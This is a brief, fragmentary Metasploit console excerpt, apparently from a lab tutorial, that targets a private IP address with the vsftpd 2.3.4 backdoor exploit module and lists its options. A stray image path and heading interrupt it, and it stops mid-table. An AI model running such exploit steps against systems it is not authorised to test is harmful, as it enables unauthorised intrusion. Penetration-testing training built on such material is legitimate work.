 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.149
RHOSTS => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.1.149 yes The target host(s), see https://g
Using-Metasploit
RPORT 21 yes The target port (TCP)